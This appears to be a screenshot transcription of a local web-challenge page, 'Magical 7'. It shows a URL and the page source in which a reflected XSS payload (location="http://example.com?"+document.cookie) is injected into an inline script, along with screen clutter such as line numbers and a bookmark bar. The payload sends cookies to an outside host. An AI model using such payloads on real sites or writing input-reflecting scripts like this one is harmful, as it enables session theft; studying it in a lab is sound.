 view-source:http://localhost:53622/?digit=1,location="http://example.com?"%2bdocument.cookie
Import bookmarks... Exploit-DB Hyprdots Revshell GTFOBins ChatGPT CyberChef Bing Google Lens localhost:3300/
3
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>Beautiful 7</title>
8 <style>
9 body {
10 font-family: 'Arial', sans-serif;
11 background-color: #f4f4f4;
12 margin: 0;
13 padding: 20px;
14 text-align: center;
15 }
16
17 h1 {
18 color: #333;
19 }
20
21 form {
22 margin-top: 20px;
23 }
24
25 input {
26 padding: 10px;
27 margin: 5px;
28 border: 1px solid #ccc;
29 border-radius: 5px;
30 }
31
32 input[type="text"] {
33 width: 150px;
34 }
35
36 input[type="submit"] {
37 background-color: #4CAF50;
38 color: #fff;
39 cursor: pointer;
40 }
41
42 .result {
43 margin-top: 20px;
44 font-size: 18px;
45 color: #4CAF50;
46 }
47 </style>
48 </head>
49
50 <body>
51 <h1>Magical 7</h1>
52 <h3 class="result"></h3>
53 <form action="/">
54 <input type="text" name="digit" placeholder="Enter a digit">
55 <input type="submit" value="Calculate">
56 </form>
57 <script>
58 var multiply = function(a, b) {
59 return a * b;
60 }
61
62 var result = multiply(7, 1,location="http://example.com?"+document.cookie);
63
64 document.querySelector('.result').textContent = 'The result is: ' + result;
65 </script>
66 </body>
67 </html>
12% 9.86GB 38°C 48°C 01:29 AM 1 2 3 4 5 http://localhost:53622/?digit=1,location=%22http://example.com?%22%2bdocument.cookie 100 204